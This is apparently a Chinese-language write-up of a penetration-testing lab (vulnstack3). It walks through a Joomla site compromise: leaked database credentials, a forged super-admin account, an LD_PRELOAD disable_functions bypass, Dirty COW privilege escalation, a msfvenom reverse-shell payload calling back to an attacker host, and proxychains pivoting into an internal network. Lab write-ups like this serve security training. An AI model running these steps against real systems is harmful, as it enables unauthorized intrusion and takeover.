前言

靶场:红日安全vulnstack3

目标站点:192.168.199.163

正文



访问目标站点,发现这是joomla系统搭建的站点,使用扫描器扫描其版本信息。版本为3.9.12,没有发现可利用的漏洞。



扫描其开放端口



扫描其目录



看几个重要配置文件,比如robots.txt,web.config.txt,configuration.php/.php~

存在敏感信息泄露,在configuration.php~中发现了数据库的账号密码。





连接数据库

做一些基本的操作,数据库常见的into outfile-getshell,general_log-getshell,但是没有成功





joomla可以通过数据库创建新的超级管理员

1 | INSERT INTO `am2zu_users` |



登陆后台

写shell

但是这里有disable_function的限制



利用LD_PRELOAD绕过disable_function

1 | http://192.168.3.48/templates/beez3/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc_x64.so |

查看基本信息,这里有一个内网的IP地址:192.168.93.120



ubuntu的版本较新,没法提权



因为是靶机,所以home,tmp文件夹下一般都会有提示信息,发现一个账号密码,之前有看到开启22号端口



ssh登陆,查看IP,发现这里的IP信息和刚才查看的信息不一致

这里使用了nginx服务器,大概是利用了nignx反向代理的技术





centos的版本可以使用脏牛提权,这里利用脏牛提权,将dirty.c上传到目标服务器,进行提权处理

1 | gcc -pthread dirty.c -o dirty -lcrypt |



metasploit获得反弹shell

1 | ./msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.199.188 LPORT=4444 -f elf > payload.elf |



创建一条静态路由

1 | run get_local_subnets #查看本地的子网网段 |





利用msf-sock4a+proxychains进行内网探测

1 | use auxiliary/server/socks4a |

使用代理,对内网进行探测

1 | proxychains msfconsole |



这里得到两个主机

1 | Windows 2012 R2 192.168.93.10 |

